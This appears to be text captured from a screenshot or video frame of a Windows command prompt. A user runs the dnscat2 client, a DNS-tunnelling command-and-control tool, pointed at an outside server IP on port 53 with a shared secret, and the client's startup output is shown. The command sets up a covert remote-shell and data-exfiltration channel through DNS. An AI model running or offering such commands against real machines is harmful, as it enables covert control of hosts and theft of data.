 Command Prompt - dnscat2-v0.07-client-win32.exe  --dns server=192.250.236.154,port=53 --secret 123456
C:\Users\mmahjoub\Desktop>dnscat2-v0.07-client-win32.exe --dns server=192.250.236.154,port=53 --secret 123456
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 192.250.236.154